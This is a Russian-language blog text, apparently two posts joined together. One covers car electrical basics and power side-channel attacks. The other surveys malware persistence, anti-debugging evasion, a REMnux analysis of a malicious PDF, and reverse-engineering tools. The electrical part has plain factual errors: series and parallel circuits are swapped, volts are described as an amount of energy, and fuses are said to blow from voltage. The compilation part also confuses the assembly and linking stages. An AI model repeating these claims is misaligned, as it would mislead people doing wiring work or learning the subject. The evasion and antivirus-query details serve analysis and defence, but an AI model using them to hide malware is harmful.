Последовательные и параллельные соединения. В параллельной цепи электричество стремится к заземлению, от плюса к минусу. Посередине цепи мы можем воткнуть лампочку, и электричество добежит по проводу к лампочке и запитает. Лампочка поглотила все электричество, все счастливы. Если вместо одной лампочки будет две лампочки, то это уже последовательная цепь, две лампочки по 6 вольт. А если на пути не будет лампочек, то сила тока сожгёт чего-нибудь, ведь сопротивление отсутствует. Вольты — это измерение кол-ва. Один вольт это определенный объем энергии. 12V это 12 вольтов энергии, приходящих в систему через проводник. Если у вас горят провода, то это от амперов, а не от вольт. От вольт сгорит техника, а проводку защитит автомат.
Если вольты упали, значит стало меньше энергии после резистора, в сравнении с объемом энергии до резистора. И резистор рассеял тепло, потратив энергию. Светодиоды обычно от 3 вольт работают, но без ограничений сгорят даже от этих 3 вольт.
Почти все машины работают на аккумуляторах в 12 вольт, и электричество гуляет по кругу, и плюс всегда является плюсом, а минус всегда минусом. Заземление цепляется на раму, движок, но это всегда будет минус, у которого нету напряжения. Заземление должно цепляться на не покрашенный участок металла. Заземление можно нацепить даже обратно на батарею, но скорее всего такой подход не подойдет по длине проводов. Плюс же идет в блок предохранителей, и далее присоединяется к фарам и всему остальному, что нуждается в питании. То есть, чтобы добавить новое устройство в машину, достаточно попросту присоединить новое устройство к блоку предохранителей. Тут важно уточнить, что резистор ≠ предохранитель. Резистор показан на фото ниже:
Батарея в авто заряжается во время движения от генератора. И генератор генерирует много электричества, больше чем нужно аккумулятору для зарядки, но это происходит только при запущенном движке. Так AC преобразуется в DC. Также, для защиты электронных частей машины, используется регулятор напряжения, который держит напряжение в диапазоне 13.5-14.5 вольт.
Выше расположена схема питания автомобильного гудка. Тут главное не выдать больше ампер, чем может потянуть реле. В примере ниже, реле перекидывает напряжение с Pin 30 на Pin 87, и желтый провод питает два гудка. Два предохранителя лучше заменить на блок предохранителей, но текущая схема тоже рабочая.
Другой пример со стартером. Стартер как устройство довольно стандартное во всех моделях автомобилей, что упрощает задачу. В схеме видно, что предохранители расположены к аккумулятору максимально близко, причем речь не только об отсутствии компонентов между аккумулятором и предохранителем, но и о длине провода. И красный провод на стартер самый толстый.
Предохранители
Предохранитель это простое устройство: если подать слишком много тока, то предохранитель от напряжения оборвется, тем самым не даст электричеству пройти дальше. Обычно внутри предохранителя есть металлический проводок, который рвется и это визуально видно, как в лампочке Ильича. Многие видели предохранитель в советской технике в виде стеклянных трубочек. Если проволока была разорвана, то предохранитель летел в мусорку.
Если предохранитель на 5А, и мы подадим на него 10A, то предохранитель перегорит, тем самым спасет следующее устройство в цепи, которое при превышении 5 ампер сломается и начнет пожар. Если предохранитель умер, то есть вероятность, что имело место быть короткое замыкание. Можно поставить предохранитель на 100A, и даже он легко убьется от неумелого прикуривания (перепутали провода). Или генератор не был отсоединен во время ремонта авто.
Пример: авто не заводится, а мы убедились, что аккумулятор в прекрасном состоянии и полон энергии. Но водитель нажимает на кнопку Start и никакой реакции нету. Никакая лампочка на приборной панели не мигает. Первое что надо проверить, на месте ли заземление. Второе, есть ли контакт с блоком предохранителей. Например, не работает прикуриватель: открываем капот, открываем коробку предохранителей, находим на схеме соответствующий предохранитель, вытаскиваем его и проверяем, жив ли он.
Другой пример это установка нового оборудования, скажем, видеорегистратора. Его можно установить, просто вставив в прикуриватель или USB, но будут болтаться провода по салону. И в таком варианте, регистратор не будет работать при выключенном двигателе. Есть модели автомобилей, которые держат розетку активной на постоянке или всего пару минут после глушения двигателя. Другой вариант это OBD-порт, который используется для диагностики авто. Он работает всегда, но в целях безопасности, лучше этот порт засунуть поглубже в авто, есть методы угона авто с использованием OBD-порта. Третий способ это внешний аккумулятор, который заряжается от движения авто. Что только добавляет искушения автомобильным ворам. Итак, в идеале, нужно подключать новое устройство к предохранительной коробке: один провод идет к разъему с электричеством, второй идет на землю. Всегда можно потыкать тестером в предохранители и понять, какие разъемы работают даже при выключенном авто. Находите слот, который не связан с критическим оборудованием системы, и вставляете провода от нового устройства.
Предохранители бывают разные по форме и цвету. Но внутри предохранителя почти всегда будет видно металлическую пластинку или проволоку. На фото используется зеленый автомобильный предохранитель на 30А, красные обычно на 10А, голубые на 15А. Если предохранитель не прозрачный, то по любому в нем будет дырочка, в которой можно увидеть состояние пластинки. Чтобы не жечь предохранители во время экспериментов с электроникой, просто подключите мощную лампу или чайник.
Существуют самовосстанавливающиеся предохранители. Если визуально предохранитель ок, но тем не менее ничего не работает, то нужны доп. проверки. Первый способ проверки это контрольная лампа: такая лампа присоединяется к негативному контакту на аккумуляторе, и острая часть тыкается в красную часть батареи. Так мы проверяем, что контрольная лампа работает. И дальше тыкаем острой частью в пины на предохранителе. Если хотя бы одна сторона не зажгла лампу, то предохранитель перегорел. Если ни один пин не зажигает лампочку, то попросту нету тока.
Провода
Электричество передается в основном по проводам, поэтому их качество сказывается на многих аспектах электроники. В самом примитивном варианте, батарея напрямую присоединена к конечному компоненту без проводов, как на видео ниже, и это даже будет работать. Но в минимальном безопасном варианте цепочка будет следующей: батарея > провод хорошего качества и толщины > коробка предохранителей для защиты > переключатель для включения потока тока > реле > само устройство > провод заземления обратно к батарее или уходит на корпус авто.
Провод сам по себе тоже имеет сопротивление, другими словами, его длина имеет значение. Коробка предохранителей при сгорании останавливает поток электричества, ведь электричество без заземления будет нагревать провод и провоцировать возгорание. Поэтому чем ближе коробка предохранителей к источнику питания, тем безопаснее для остальных устройств в цепи. Это было показано выше, на схеме со стартером.
Кабель не должен быть поврежден! Повреждение защитного покрова кабеля ведет к возгоранию. Если провод оборвался, то его нужно перепаять. При обжатии проводов нельзя допускать потери даже одного волоска провода, это может привести к перегреву. Обязательно используйте термоусадочные трубочки, чтобы избежать коррозии. Не изоленту, а просто надели термоусадочную трубку поверх спаянных проводов, прошлись по трубке тепловой пушкой и готово. В идеале, еще нужно наклеить поверх провода клейкую ленту в подсказкой, за что этот провод отвечает.
Например, что происходит при повороте ключа в авто: вы поворачиваете ключ/нажимаете кнопку всего на секунду. За эту секунду стартер запускает движок и вы отпускаете ключ. Стартер нужен только для старта движка. Итак, в машине есть аккумулятор на 500 ампер и выше. При повороте ключа, нужно подать от 125 до 400 ампер за раз, а в холодном климате и того больше. Для этого нужен провод соответствующей толщины и качества, без высокого сопротивления. Медь имеет очень низкое сопротивление.
Где-то под капотом также срабатывает множество ECU (Electronic control unit). Разные ECU отправляют сообщение от одного ECU на другой. Для защиты встроены MPU (memory protection Unit), их можно разделить на два вида. Первый это Core (CMPU) для исполнения кода из памяти, CMPU является фичей безопасности и ее сложно взломать. И SMPU для определения источников данных и не является фичей безопасности, уязвима. Возможны и атаки на энергопотребление по сторонник каналам. Сторонние каналы это время, электромагнитные излучения от чипов, звуки, и тп. Как мы знаем, статичное энергопотребление присутствует в устройствах всегда, а вот динамическое возникает, когда устройство выполняет операции. Злоумышленник может рассуждать так: мощность это произведение напряжения и силы тока, но напряжение в устройствах обычно постоянное (всегда 5 Вольт). Значит и изменение потребляемой мощности возникает за счет изменения силы тока. Злоумышленник возьмет шунтирующий резистор, замерит силу тока, освоит вес Хэмминга, соберет трассы энергопотребления и проанализирует шаблон. Для обучения и легального тестирования используется ChipWhisper, где производятся побитовые операции, и трасса отображает диаграмму, которую можно интерпретировать и извлечь секретные данные из битов.
Как этого избегать: если ветвления зависят от секретной информации, то лучше избегать ветвлений, линейные алгоритмы более надежные. Добавляйте случайные задержки, шумы, маскирование операций через XOR (накладывается случайное значение на маску), нестандартное построение логических вентилей. BODLEVEL и BODEN.
]]>4Цветков Максим<![CDATA[Анализ вредоносных файлов]]>https://your-scorpion.ru/?p=367602024-04-16T03:05:37Z2024-02-11T08:28:00ZMalware это общее название для вирусов, червей, троянов, и прочих вредителей в кибер-среде. Основная их цель в большинстве случаев состоит в нанесении вреда и получения доступа к защищенным ресурсам. Некоторые малварки попадают на ваш компьютер и подгружают из сети вредоносный код, другие сразу содержат в себе опасный код. Так, keylogger будет записывать в себя все данные, которые вы напечатали с клавиатуры, и отправлять своему хозяину. C&C (C2) это бот, который связывается с сервером, и сервер отправляет на ваш личный компьютер задания от злоумышленника. Одно из заданий может быть участием в DDoS, т.е. нагнать трафика на какую-то машину в сети. Другой пример зловреда это Insider Threats, который вполне может быть человеком/вашим сотрудником, который специально или случайно привел к заражению сети.
Malware бывают разных типов, это не обязательно сложный софт. Обычная malware представляет собой очень простую программу в 10 строк. Может начинаться с некого #!/bin/bash, так система поймет, что выполнение должно произойти в Bash. Но не обязательно, например такой код не несет в себе ничего плохого, это попросту отправка письма из bash-скрипта:
А если добавить бесконечный луп, то это уже спам и DDoS. Вредонос может и не прятаться в системе, а попросту сломать легитимную программу. Более продвинутые могут быть настолько хитры, что добавляются в код программ, и даже не меняют размер зараженного файла.
Как запускаются Malware, и как они выживают в системе с антивирусом? Иногда они прописываются в реестре винды. Реестр это как центральная нервная система, и Malware прописывают туда свои ключи, что позволяет им активироваться на каждую новую загрузку винды. Также есть startup folder, где малварка хранит шорткат на саму себя, и активируется на каждый логин пользователя. Также, Scheduled tasks отличный инструмент для запуска чего-либо на регулярной основе. В PowerShell вбейте Get-ScheduledTask или запустите taskschd.msc и узнаете, какие задачки у вас запланированы на винде. Откроете для себя много интересного. И убедитесь, что у вас не включен WinRM командой Get-Service WinRM.
Из более продвинутого, в реестре, можно прописаться в автостарт на Winlogon. Для проверки, существует программа Autoruns от Sysinternals, которая покажет все автозапускаемые программы на компьютере, включая планировщик и реестр. И всегда не лишним будет просканировать ПК через MalwareBytes, ибо никто не отменял инъекцию в легитимный софт. И банальный KVRT не повредит, даже если вы скептически относитесь к продукции Касперского. Дополнительно, RootkitRevealer от MS и Hfind для поиска скрытых файлов на диске.
Для распространения вируса требуется переносчик (infection vector), обычно это физические носители, такие как электронная почта, мгновенный обмен сообщениями и чат, социальные сети, URL-ссылки, файловые ресурсы, уязвимости программного обеспечения.
Некоторые малварки могут прятаться, если знают, что система под защитой. Часто они полагаются на ptrace. Вредоносное ПО обычно использует системный вызов ptrace() для обнаружения отладки. Проверяют, возвращает ли ptrace() ошибку при попытке отследить себя. Если ptrace() возвращает ошибку при попытке процесса отследить себя, это указывает на то, что процесс уже отслеживается, возможно, отладчиком. Такой список защиты вирусов от обнаружения обходят с помощью nested debugging, когда есть несколько дебаггеров, которые прикрывают друг друга.
Переопределение функции ptrace() может быть особенно полезным в сценарии, когда аналитик безопасности имеет дело с вредоносным ПО, использующим ptrace() для защиты от отладки. Многие виды вредоносных программ проверяют, ведется ли их отладка, выполняя вызов ptrace() с флагом PTRACE_TRACEME. Если этот вызов не проходит, вредоносная программа понимает, что ее отлаживают, и может изменить свое поведение, завершить работу или предпринять другие уклоняющиеся действия. Переопределив ptrace() так, чтобы она всегда возвращала 0, аналитик безопасности может эффективно нейтрализовать эту антиотладочную проверку. В результате, когда вредоносная программа выполняет вызов ptrace(), она получает ответ, указывающий на то, что отладка не ведется, хотя она ведется. Это позволяет аналитику продолжать наблюдать за поведением вредоносной программы, не запуская ее защитные механизмы, что дает более четкое представление о ее функциональности и потенциальных угрозах.
Или reverse touring-test, когда мы пытаемся убедить malware, что компьютер взаимодействует с человеком. Это могут быть эмулированные клики, или движения мыши. Также, malware может проверять процессы в системе, которые связаны с виртуальным окружением, такие как vmtoolsd.exe. Или даже драйверы с железом. Очень любят использовать FindWindow(), CreateToolhelp32Snapshot() и FindProcess(). Некоторые malware отслеживают с помощью rdtsc + Sleep(), чтобы в системе не было ускорено время.
Другой тип опасного ПО это руткиты. Руткит представляет собой серьезную угрозу компьютерной безопасности благодаря своей способности получать глубокий доступ к системе, часто с правами администратора, и без обнаружения. Руткиты позволяют скрывать очень серьезные атаки. После установки он может манипулировать основными функциями системы, скрывать другие вредоносные программы, создавать бэкдоры и обходить стандартные методы обнаружения, что делает его крайне сложным для обнаружения и удаления. Руткиты могут привести к полному захвату системы, краже данных и длительному незамеченному присутствию злоумышленников в сети компании. Руткиты могут засесть даже в ядро OS. Руткиты любят притворяться драйверами, поэтому их очень сложно обнаружить. Также, могут использовать интернет-соединения будучи незаметными для большинства инструментов ИБ.
Для защиты от руткитов одним из эффективных методов является использование инструментов обнаружения на основе поведения. Эти инструменты отслеживают поведение системы на предмет аномалий, которые могут указывать на наличие руткита, например, неожиданные изменения в системных файлах или несанкционированный доступ к конфиденциальным областям операционной системы. Регулярное обновление операционной системы и защитного программного обеспечения также может помочь, поскольку обновления часто включают исправления для известных уязвимостей, которые эксплуатируют руткиты.
Макро-вирусы живут в макросах Excel и Word, вредоносный скрипт запускается в момент открытия документа. Очень часто они просят разрешение на запуск макроса при открытии документа, поэтому внимательно читайте сообщения.
Существуют даже полиморфные вирусы, которые меняют свой код на лету и их труднее детектировать. В коде вируса существуют независимые блоки кода, которые могут меняться сами или менять свою позицию в коде.
И вирусы гипервизоров, которые компромитируют все виртуальное окружение между железкой и ОС. Это по факту часть системы, их невозможно обнаружить.
Также, можно проверить наличие антивируса Касперского Power Shell командой wmic /namespace:\root\SecurityCenter2 path AntiVirusProduct get /format:list. И даже запросить его удаление командами:
Для затравки, рассмотрим формат PDF и как злоумышленник может его использовать в своих целях. PDF-файл состоит из 4-х блоков: header, body, cross-reference table, trailer.
В Header можно найти строку %PDF-1.1, которая отвечает за версию. Все, что ниже версии 1,4 — небезопасно. Каждый объект в файле pdf содержит object number and a generation number. В trailer можно найти кол-во объектов в документе, и также метаданные с именем автора, датой создания, т.п.. И внутрь PDF можно вложить практически все, что угодно. Например, base64, в котором слово design будет представлено в виде ZGVzaWdu. Буква a представлена цифрой 97, которая в свою очередь 8-битный бинарный код 01100001. pdf можно зашифровать алгоритмами RC4 и AES. Я все это описал с целью показать, что внутрь pdf можно запихнуть совершенно разный контент и этот контент может быть представлен по разному. Можно даже использоваться eval() из JS.
Процесс чтения PDF-файла. Чтобы прочитать PDF-файл и преобразовать его из плоской серии байтов в граф объектов в памяти, обычно выполняются следующие действия:
Считывание заголовка PDF из начала файла, проверка того, что это действительно PDF-документ, и получение номера его версии.
Теперь можно найти маркер конца файла, выполнив поиск в обратном направлении от конца файла. Далее, чтение словаря трейлеров и получение байтового смещения начала таблицы перекрестных ссылок.
Теперь можно прочитать таблицу перекрестных ссылок. И вот мы знаем, где находится каждый объект в файле.
На этом этапе можно прочитать и разобрать все объекты, а можно оставить этот процесс до тех пор, пока каждый объект не понадобится, читая его по требованию.
Теперь мы можем использовать данные, извлекать страницы, разбирать графическое содержимое, извлекать метаданные и так далее.
Мы рассмотрим вредоносное ПО, замаскированное в PDF-документе. Начнем с изучения заголовка PDF-файла, для этого воспользуемся несколькими очень полезными скриптами, предустановленными в REMnux: pdfid, pdf-parser и peepdf. В REMnux, вбейте команду pdfid.py collab.pdf. Где collab.pdf это имя вредоносного (или любого другого) файла.
На скриншоте выше видно, что в файле collab.pdf обнаружено три экземпляра /JavaScript. Присутствие JavaScript в PDF-файле является существенным признаком того, что документ может быть вредоносным. Кроме того, появление /OpenAction указывает на то, что документ предписывает приложению PDF выполнить определенное действие при открытии файла. Эта функциональность потенциально может быть использована для инициирования выполнения вредоносного кода.
Пойдем далее, и командой pdf-parser.py collab.pdf --search JavaScript | more просканируем файл collab.pdf на наличие объектов, содержащих термин ‘JavaScript’. Среди объектов с содержанием строки ‘JavaScript’, есть объект 1 0. Этот объект, по-видимому, является вызовом функции JavaScript с именем WRYXKTNGCHZUIHQNDKDRYSREUUBHDTLWVGNINGPL. Вероятно, эта функция определена в другом месте PDF-файла. Стоит отметить, что JavaScript в PDF-файлах может быть распределен по нескольким объектам.
Для более глубокого анализа, вобьем команду pdf-parser.py collab.pdf --object 10 и получим… ничего интересного.
А вот после проверки object 13 pdf-parser.py collab.pdf --object 13, мы видим, что файл «Contains Stream», а это значит, что его содержимое закодировано в потоке и должно быть декодировано. Давайте декодируем поток с помощью pdf-parser.py и сохраним декодированные данные в файл streamdecode.txt с помощью следующей команды:
Командой js -f /usr/share/remnux/objects.js -f streamdecode.txt мы получим ответ, что надо обратить внимание на некую функцию, скажем это HjuHgfd.
Далее мы перемещаемся в инструмент scite. SciTE это текстовой редактор, которым можно открыть PDF и проверить структуру. В SciTE мы сможем посмотреть, что из себя представляет HjuHgfd. Она вполне может быть псевдо-функцией для eval();
Далее нам нужно перенести этот файл на виртуальную машину Windows, чтобы проверить его виндовыми инструментами. Для этого нам нужно включить демон SSH на REMnux и записать IP-адрес с помощью следующих двух команд: sshd start и сразу следом myip. Получаем IP адрес,который нужно указать на виндовой машине в программе WinSCP в качестве host name.
Так мы настроили связь между windows и remnux, и теперь можем поперетягивать файлики между операцонками, чтобы анализировать файл на виндовс-машине с помощью scdbg, и найти Shellcode. Вкратце, таков процесс ручного анализа.
Откуда берутся уязвимости
Говоря о безопасности программного обеспечения, мы говорим не только об IT (Internet technology), которые про Интернет. Речь об OT (Operational technology), которые напрямую затрагивают физический мир. Это вода, электричнство, производство, нефть, газ. В атаках могут участвовать как довольно банальные вирусы-вымогатели (ransomware), так и геополитические силы. В OT медленнее происходят обновления, все работает по принципу «не трогай и не сломается». Отсюда высокие риски в соответствии со спецификой индустрии, так, в здравоохранении пытаются украсть личные даные пациентов, в ретейле популярен payment fraud и уменьшение доверия клиентов, индустриалка это прерывание производства, атаки на государство это атаки на критическую инфрастуртуру, с использованием CAAS (преступление как сервис).
По аналогии, существует разница между киберзависимыми и кибервнедряемыми преступлениями. Первое зависит от ИКТ, а второе использует ИКТ для увеличения масштабов и воздействия. Киберзависимые преступления требуют использования ИКТ либо в качестве средства, инструмента, либо в качестве объекта преступных действий.
Как защититься? Организации могут снизить уровень инсайдерских угроз, внедрив строгий контроль доступа, проводя регулярные тренинги по безопасности для сотрудников, отслеживая сетевую активность на предмет необычного поведения и формируя культуру осознания безопасности. Регулярные аудиты и применение политики наименьших привилегий, когда сотрудники имеют только тот доступ, который необходим для выполнения их функций, также могут помочь снизить эти риски.
Если ваша компания разрабатывает свой софт, то рекомендуется интеграция методов разработки SDLC и SecDevOps для обеспечения безопасности. SDLC помогает выявить и устранить уязвимости безопасности на ранних этапах процесса разработки. Такой упреждающий подход более эффективен и экономически выгоден, чем решение проблем безопасности после развертывания ПО. Он гарантирует, что безопасность является основополагающим аспектом программного обеспечения, а не «послесловием», что приводит к созданию более надежных и безопасных приложений. А если S-SDLC, то вообще хорошо. S-SDLC не только про предотвращение появления уязвимостей, но и увеличение доверия пользователей и партнеров. На этапе требований описываются требования к безопасности > идет планирование > разработка и тестирование с учетом требований к безопасности > деплоим в продакшн > убираем все устаревшее. Требования учитывают вводные специалистов по ИБ, какие данные надо защитить и какие потенциальные угрозы надо учесть, как изменить архитектуру на наиболее устойчивую. Требования регуляторов в том числе, особенно приватность. Написание кода также про устойчивость к атакам, корректной работе с сессиями, и использование статического и динамического анализа кода. И проверка кода коллегами. Во время деплоймента проводятся последние проверки на ИБ, правильно ли сконфигурированы сервисы, все ли данные защищены.
Также, регулярный анализ исторического пласта проблем в вашем стеке технологий очень рекомендуем. Например, точно нужна проверка, что все пути заключены в кавычки, попросту всегда и без исключений. Нету ковычек = шанс повышения привилегий из-за особенностей алгоритмов Windows для поиска пути. Если вы ссылаетесь на какой-то DLL файлик, то Windows может искать его в разных местах системы. Также, проверка списка доступов на продуктовой настройке реестра. Есть излюбленные злоумышленниками адреса в реестре, например HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Device In.
Другая возможная проблема это last-byte sync, т.е. возможность засунуть два запроса в один TCP-пакет на хорошей скорости интернета.
И еще одна часто встречающаяся проблема это Race condition. Например, множественное переиспользование капчи, или многократное применение купонов на скидку. Другими словами, Race condition про выполнение действия большее кол-во раз, чем задумывали разработчики. Два запроса в один момент времени, например, логин и получение доступа к панели алминистратора, могут служить причиной утечки данных. Для борьбы с этим существует Delay Jitter/ Network Jitter.
Есть статистика, что 64% уязвимостей из-за ошибок программистов. Эти ошибки ведут к созданию CVE (потенциаоьные уязвимости), то есть классификация недочетов в коде, которые приводят к уязвимостям. Статическое тестирование безопасности приложений помогает найти уязвимости на этапе программирования. Например PVS‑Studio от авторов из Тулы.
Когда команда разработки находит уязвимость в своем софте, то первый вопрос менеджера: «воздействует ли уязвимость на продукт»? Сама по себе уязвимость это просто наличие поведения, которое приводит к плохим вещам. Чтобы такое поведение использовать в плохих целях, нужен эксплойт. Существуют базы эксплойтов: shodan, sploitus, в гугле.
Бинарники
Когда вы компилируете код, то вы можете «добавить» все нужные библиотеки непосредственно в файл вашей программы, или ссылаться на них. Последний вариант называется динамическая компиляция, и у него есть свои преимущества:
Экономия памяти: Когда несколько программ используют одну и ту же библиотеку, динамическая компоновка позволяет им совместно использовать одну копию библиотеки в памяти, что уменьшает общий объем памяти.
Экономия дискового пространства: Поскольку код библиотеки не включается в каждый исполняемый файл, это экономит дисковое пространство на хост-системе. Согласитесь, пользователь не захочет скачивать калькулятор, который весит 200мб.
Простота обновления: Библиотеки можно обновлять независимо от исполняемого файла. Это означает, что исправления и улучшения безопасности можно быстро распространять без необходимости перекомпилировать зависимые программы.
Модульность: Позволяет использовать более модульный подход к разработке приложений, когда различные части программы могут разрабатываться и обновляться независимо друг от друга.
Потенциальные недостатки динамической компоновки:
Накладные расходы времени выполнения: Динамически компилируемые программы могут иметь снижение производительности при запуске, поскольку компиляция происходит во время выполнения.
Управление зависимостями: Отслеживание правильных версий динамических библиотек может быть сложным, особенно если для разных программ требуются разные версии.
Потенциал поломки: если общая библиотека обновляется несовместимо, это может привести к поломке всех программ, которые от нее зависят, что называется «адом зависимостей».
В целом, динамическое связывание дает преимущества с точки зрения эффективности и удобства обслуживания, но требует тщательного управления версиями библиотек и может внести дополнительные сложности в развертывание приложений.
Как бы там ни было, после компиляции появляется бинарник, который преобразовывает код C++ (или другой язык) в машинный код для процессора, то есть в нули и единицы. Такие бинарники могут запускаться и выдавать результат для пользователей, в том числе это игры. Классический процесс компиляции состоит из 4 этапов: preprocessing, compilation, assembly, linking.
На этапе 1) препроцессинга можно решить, будет ли у вас много маленьких файликов или один большой. Это стадия подготовки, код готовится к компиляции. Например, удаляются комментарии, macro expansion, добавляется контент, и выдает один .i файл.
На фазе 2) компиляции мы получаем код на языке ассемблер под конкретную архитектуру (а не машинный код), то есть, такой код человек также может прочитать. Ассемблер подходит и компьютеру, и человек. Этап компиляции включает в себя всякие оптимизации, проверку синтаксиса и семантику, и на выходе выдает файл в формате .asm. Это подготовленный код, включающий в себя заголовочные файлы и макросы.
На этапе 3) assembly (компоновка) вы уже получаете машинный код, где может быть, например, LSB (числа в памяти упорядочены в порядке что наименее значимый байт первый) и 64-bit ELF. Фаза компоновки — заключительный этап процесса компиляции, на котором компоновщик объединяет несколько объектных файлов (.o или .obj) и библиотек в один исполняемый файл. Основные задачи компоновщика включают:
Компоновщик сопоставляет вызовы функций и ссылки на переменные с их определениями. Он ищет местоположение функций и переменных в предоставленных объектных файлах и библиотеках.
Привязка адресов: Присваивает конечные адреса памяти функциям и переменным, корректируя секции кода и данных в объектных файлах так, чтобы они отражали правильные адреса.
Связывание библиотек: Включает код из библиотечных файлов, которые используются программой. Это может быть статическая линковка, при которой библиотечный код копируется в конечный исполняемый файл, или динамическая линковка, при которой ссылки на библиотечный код устанавливаются для разрешения во время выполнения программы.
Проблемы, с которыми может столкнуться компоновщик, включают:
Неопределенные ссылки: Если компоновщик не может найти определение символа, это приводит к ошибке «неопределенная ссылка».
Множественные определения: Если один и тот же символ определен более чем в одном объектном файле или библиотеке, это может привести к ошибке ‘multiple definition’.
Совместимость библиотек: Могут возникнуть проблемы с версией или совместимостью библиотек, когда программа требует версию, отличную от предоставленной.
4) Linking — берется множество файлов, которые комбинируются в единый файл. Если используется статичная библиотека, то она добавляется сразу в скомпилированный файл. Динамические библиотеки не добавляются, что позволяет сэкономить вес финальной программы. Безусловно, внешние зависимости могут меняться от версии к версии, и каждый раз в рантайме требуется подгружать библиотеки. Для анализа, чтобы найти локацию файла, подойдет libbfd (если вы согласны страдать с C), или куда лучше llvm. PE explorer также должен быть под рукой.
Все описанное выше подсказывает нам, что бинарные файлы не созданы для легкого реверс-инжиниринга. Такой файл более компактный, быстрый, так как не нужно переводить на лету в машинный язык, это сразу машинный язык. Для диссасмблинга смотрим в сторону IDA Pro, Radare2, Ghidra. Если используете IDA Pro, то имейте ввиду, что для анализа x64 понадобится продвинутая версия софта. Бесплатная версия не годится для серьезной работы. Зато при запуске анализа PE файла, файл занимает те же ячейки памяти, что и при потенциальном запуске в ОС. Если это невозможно, то будет произведен rebasing. Также, работу упростят дополнения Hex-Rays Decompiler или zynamics BinDiff.
Не забываем про супер-древний SoftICE, который позволял делать отладку любого процесса с правами из 0 кольца доступа ОС Windows. Альтернатива — WinDbg. WinDbg в настоящее время является единственным популярным инструментом, поддерживающим отладку ядра, также неплох для отладки в пользовательском режиме. OllyDbg — самый популярный отладчик для аналитиков вредоносных программ, но он не поддерживает отладку ядра. Если нужен встроенный отладчик, то OllyDbg будет удобнее и продвинутее, чем IDA Pro. OllyDbg и OllyICE это отладчики пользовательского режима. WinDbg для ядра, и Ether, BOCHS, HyperDBG работают с виртуализацией. MALT для работы с железом, самый глубокий уровень погружения.
Помимо OllyDbg, пригодится PEiD. А если вам нужно лишь подсчитать уровень угрозы, то в Mandiant Red Curtain это можно сделать. Распаковка существует трех типов: automated static unpacking, automated dynamic unpacking, и manual dynamic unpacking. Если у вас успешно сработал Automated Unpacking, то вам повезло и это лучший вариант развития событий. Чаще всего при распаковке вредоносных программ создается новый двоичный файл, который не идентичен оригиналу, но выполняет все те же действия, что и оригинал. Если не удается полностью распокавать программу, то работаем с тем, что удалось распаковать.
Также, имейте под рукой некоторые плагины (NSPack, UPack, и UPX), обычно они встроены в PE Explorer. UPX самый популярный, другой это PECompact, и чуть более продвинутый ASPack, после которого обычно приходится прибегать с ручной распаковке. И самый сложный — Themida, для зарубежных windows-машин. Для игровой индустрии — VmProtect.
Для понимания, чем была запакован потенциально вредоносная программа, используется Exeinfo PE. Исполняемые файлы на windows должны соответстовать PE/COFF. Исполняемые файлы типа .exe, .dll, .sys, .ocx, .drv считаются Portable Executable (PE). В этих файликах включен PE header с описанием структуры. Так, блок .rdata будет отвечать за read-only данные, а .rsrc для иконок, менюшек. Названия секций существуют только для людей и после обфускации имена могут быть изменены. Также представлена дата компиляции файла, но и она может быть изменена. Если будет видно, что дата в будущем, то это с высокой вероятностью тревожный знак. Запаковка это не архивирование, то есть запакованный файл должен запуститься на машине без предустановленного софта.
В DOS есть порядок исполнения файлов исходя их расширения файла. Порядок выполнения по имени файла: COM, EXE, а затем BAT. Например, если у вас есть три файла с именами HELLO.BAT, HELLO.EXE и HELLO.COM, и они расположены в одном каталоге, то при вводе HELLO в командной строке будет выполнен HELLO.COM. При выполнении программ в командной строке DOS всегда рекомендуется набирать полное имя файла, включая расширение.
Динамический анализ
Динамический анализ используется, когда нужно понять, как ведет себя вредоносная программа во время выполнения. Динамический анализ направлен на понимание действий вредоносного ПО в реальном времени. Специальный софт, дебаггер, позволяет понять, как исполняется программа. Он помогает выявить решения и пути, принимаемые кодом в режиме реального времени. Он показывает, как именно происходит исполнение тех или иных процессов в программе. Например, можно отследить изменения значений в ячейках памяти. Когда вы пишите программу, то с высокой вероятностью вам подсказывает об ошибках Source-Level Debugger, который смотрит на написанный вами код. Все эти простановки брейепоинтов на конкретных строках кода, это как раз работа Source-Level Debugger’а. Другой тип дебаггера это Assembly/Low-Level Debuggers, который оперирует на уровне ассемблера. Дизассемблинг — преобразование двоичного кода в человекочитаемый язык ассемблера, с которым и работает аналитик.
Динамический анализ отлично подходит для работы с обфусцированными или зашифрованными вредоносными программами благодаря своей способности анализировать поведение вредоносной программы во время выполнения. Когда вредоносная программа обфусцирована или зашифрована, ее код может показаться бессмысленным. Однако во время выполнения, вредоносная программа должна показать свою истинную функциональность, чтобы выполнить намеченные действия. Динамический анализ позволяет аналитикам наблюдать за этими действиями в режиме реального времени, обходя обфускацию или шифрование, которые могут скрыть истинную природу вредоносной программы от инструментов статического анализа.
Но есть нюанс. Динамический анализ недооценивает поведение программы, поскольку он анализирует программу только во время ее выполнения, фокусируясь на пути или путях, которые действительно были пройдены во время этого выполнения. Это означает, что любой код, который не выполняется в ходе наблюдаемого выполнения, остается не проанализированным. Сложные вредоносные программы могут использовать это ограничение, включая условные или триггерные модели поведения, которые остаются бездействующими или неактивными во время типичных сценариев анализа. В этом и состоит основной недостаток динамического анализа: вы не увидите инструкции, если они не исполняются. Если в программу заложено исполнение вредоносного кода через 5 лет после релиза, то вы никогда этого не узнаете, не проставив нужную дату в OS. Программы типа fuzzersпытаются генерировать контент для ввода в программу, чтобы протестировать как можно больше сценариев запуска кода. Примеры таких программ AFL, Microsoft’s Project Springfield, и Google’s OSS-Fuzz. Другой способ избежать обнаружения это «логические бомбы», которые срабатывают только при выполнении определенных условий. Поскольку эти условия могут не наступить во время динамического анализа, вредоносное поведение остается скрытым, что позволяет вредоносной программе избежать обнаружения. Также, Symbolic Execution весьма полезная техника.
Итак, избегают обнаружения с помощью использования тайм-бомб и логических бомб. Тайм-бомбы и логические бомбы — это триггерные модели поведения, которые могут обходить динамический анализ, оставаясь бездействующими или неактивными до тех пор, пока не будет выполнено определенное условие.
По инструментам. Неплохим выбором будет Winitor Pestudio и для статичного, и для динамического анализа. Вы сможете сгенерировать хеш файла для проверки на VirusTotal, и особенно хорош раздел indicators, где можно найти материалы типа ссылок из бинарника, и уровень энтропии. Чем выше уровень энтропии, тем более подозрительным считается индикатор.
Process Hacker — основной инструмент для динамического анализа, показывает все процессы в системе. Regshot это своего рода скриншот реестра. Обычно используется для сравнения, как выглядел реестр до и после исполнения вредоносного файла. x64 Debugger — позволит покопаться в файле, и запустить его с брейкпоинтами.
